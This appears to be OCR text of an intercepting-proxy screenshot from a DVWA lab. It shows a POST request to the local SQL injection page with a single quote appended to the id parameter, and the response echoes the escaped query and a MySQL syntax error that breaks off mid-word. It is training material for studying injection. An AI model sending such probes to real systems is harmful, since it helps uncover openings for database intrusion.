 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:64.0) Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Connection: close
Cookie: security=medium;
PHPSESSID=4k8njqd874gmn9j173sodipqg4
Upgrade-Insecure-Requests: 1
id=2'&Submit=Submit
Response
Raw Headers Hex Render
string(60) "SELECT first_name, last_name FROM users
WHERE user_id = 2\';"
You have an error in your SQL syntax; check the ma